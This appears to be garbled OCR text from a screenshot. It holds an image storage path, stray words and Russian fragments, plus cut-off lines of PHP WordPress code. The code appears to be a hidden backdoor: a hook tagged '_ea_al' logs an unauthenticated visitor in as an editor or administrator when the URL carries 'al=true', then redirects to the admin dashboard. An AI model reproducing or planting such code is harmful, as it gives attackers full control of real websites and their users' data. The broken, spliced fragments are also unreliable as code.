
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
ьного
но и слотов